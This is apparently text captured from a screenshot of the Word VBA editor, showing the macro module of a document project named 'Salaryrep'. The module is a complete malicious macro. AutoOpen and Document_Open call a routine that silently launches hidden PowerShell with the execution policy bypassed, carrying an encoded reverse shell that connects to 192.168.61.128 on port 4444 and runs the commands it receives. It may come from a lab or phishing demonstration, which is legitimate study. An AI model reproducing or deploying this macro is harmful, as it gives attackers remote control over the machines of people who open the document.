 Project - Project
Normal
Microsoft Word Objects
Modules
Module1
Project (Salaryrep)
Microsoft Word Objects
ThisDocument
Modules
Module1
References
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General) AutoOpen
Sub AutoOpen()
    Call RunPayload
End Sub
Sub Document_Open()
    Call RunPayload
End Sub
Sub RunPayload()
    Dim cmd As String
    cmd = "powershell -ExecutionPolicy Bypass -w hidden -nop -enc " & _
          "JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABl" & _
          "AG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAM" & _
          "QA5ADIALgAxADYAOAAuADYAMQAuADEAMgA4ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAG" & _
          "UAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwB" & _
          "bAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwA" & _
          "JQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAG" & _
          "UAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0" & _
          "AGgAKQApACAALQBuAGUAIAAwACkAewAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYg" & _
          "BqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQA" & _
          "LgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoAC" & _
          "QAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAo" & _
          "AGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbg" & _
          "BnACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAA" & _
          "KwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgAC" & _
          "IAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABp" & _
          "AG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZA" & _
          "BiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQA" & _
          "YgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAH" & _
          "MAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABv" & _
          "AHMAZQAoACkA"
    Dim shell As Object
    Set shell = CreateObject("WScript.Shell")
    shell.Run cmd, 0
End Sub